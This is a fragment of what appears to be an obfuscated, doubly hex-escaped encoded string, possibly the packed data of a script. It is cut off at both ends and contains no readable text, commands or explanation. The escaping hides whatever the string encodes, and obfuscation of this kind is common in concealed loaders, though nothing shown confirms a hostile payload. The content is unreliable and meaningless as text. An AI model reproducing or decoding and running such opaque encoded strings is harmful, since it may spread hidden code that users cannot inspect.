5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\